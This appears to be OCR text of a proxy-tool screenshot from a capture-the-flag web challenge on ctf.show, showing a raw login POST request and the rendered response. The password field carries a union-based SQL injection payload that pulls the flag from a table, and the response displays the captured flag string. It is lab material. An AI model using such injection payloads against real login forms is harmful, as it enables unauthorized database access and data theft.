 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: f4d0d9ea-19be-4e30-8d99-0f3739ec0223.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin:
http://f4d0d9ea-19be-4e30-8d99-0f3739ec0223.challenge.ctf.show
10 Connection: close
11 Referer:
http://f4d0d9ea-19be-4e30-8d99-0f3739ec0223.challenge.ctf.show
/
12 Cookie: _ga=GA1.2.438993967.1677743975
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=' union select 1,flag,3 from flag#
美化 Raw Hex 页面渲染
ctf.show_web2
欢迎你，ctfshow{da05bd54-ea69-42e6-937b-abc7266036e4}
用户名:
密 码:
登陆